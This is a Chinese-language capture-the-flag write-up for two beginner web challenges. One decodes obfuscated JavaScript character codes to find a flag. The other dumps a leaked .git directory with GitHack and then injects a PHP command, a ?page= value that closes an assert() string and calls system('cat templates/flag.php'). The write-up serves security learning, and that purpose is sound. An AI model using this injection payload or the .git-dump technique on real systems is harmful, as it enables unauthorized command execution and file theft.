【攻防世界WEB】难度三星9分入门题(上):simple_js、mfw

目录

一、simple_js

解题方法:

过程:

二、mfw

解题方法:

过程:

一、simple_js

解题方法:

1、理解php代码

过程:



输入框中输入密码后



Ctrl+U查看源码

JS 1、function定义了一个函数

2、被切为2部分

3、o=tab[i-1]无效,会被后面o=tab2[i]的值覆盖

4、tab数组、输入参数都没有用到5、tab2数组的值覆盖了tab的值,输入什么密码都没用

获取信息:

dechiffre():将 Unicode 编码转为一个字符

fromCharCode(): 可接受一个指定的 Unicode 值,然后返回一个字符串

10进制的字符:

70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65

16进制的字符:

\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30

var n=String.fromCharCode(55,56,54,79,115,69,114,116,107,49,50); document.write(n); var m=String.fromCharCode(70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65); document.write(m);786OsErtk12

FAUX PASSWORD HAHA

或者:

php运行

55,56,54,79,115,69,114,116,107,49,50

python运行a=[55,56,54,79,115,69,114,116,107,49,50] b="" for i in a: c=chr(i) b=b+c print(b)786OsErtk12

FAUX PASSWORD HAHA

(人造密码哈哈)

题目提示(Flag格式为 Cyberpeace{xxxxxxxxx} )

所以flag为

Cyberpeace{786OsErtk12}

二、mfw

解题方法:



1、.git源码泄露

过程:

点进去发现只有这一个

尝试是否存在git泄露



存在git泄露



使用python2.7(我不想全局环境换来换去,直接在python2.7文件夹运行)

GitHack:GitHub - lijiejie/GitHack: A `.git` folder disclosure exploit

https://github.com/lijiejie/GitHack

语法:python GitHack.py http://www.openssl.org/.git/

我写的是GitHack.py的绝对路径

PS C:\Python27> python D:\BaiduNetdiskDownload\shenji\GitHack-master\GitHack.py http://61.147.171.105:62321/.git/

打开flag.php

也没发现flag

源码审计一波

自己看发现没有做任何的过滤,考虑试一试注入



payload:

?page=').system('cat templates/flag.php');//

')闭合前面的strpos函数,//注释掉后面的

注入进去以后就是

assert("strpos('templates/').system('cat templates/flag.php');//.php', '..') === false") or die("Detected hacking attempt!");

想到了flag.php

会不会是在代码里

Ctrl+U查看源码,或者使用bp抓包,不会错过许多细节